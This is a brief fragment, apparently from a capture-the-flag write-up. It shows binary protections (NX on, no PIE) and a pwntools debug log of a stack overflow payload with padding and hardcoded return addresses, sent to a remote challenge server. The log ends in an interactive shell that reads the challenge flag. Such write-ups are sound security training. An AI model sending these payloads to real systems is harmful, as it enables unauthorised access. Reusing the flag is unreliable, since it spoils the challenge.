 NX: NX enabled
PIE: No PIE (0x8048000)
[+] Opening connection to 111.200.241.244 on port 55499: Done
[DEBUG] Received 0x7 bytes:
'Input:\n'
[DEBUG] Sent 0x95 bytes:
00000000 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 │aaaa│aaaa│aaa
a│aaaa│
*
00000080 61 61 61 61 61 61 61 61 61 61 61 61 9e 84 04 08 │aaaa│aaaa│aaa
a│····│
00000090 24 a0 04 08 0a │$···│·│
00000095
[*] Switching to interactive mode
$ cat flag
[DEBUG] Sent 0x9 bytes:
'cat flag\n'
[DEBUG] Received 0x2d bytes:
'cyberpeace{150862139141939a22387beb09b5bc4a}\n'
cyberpeace{150862139141939a22387beb09b5bc4a}
$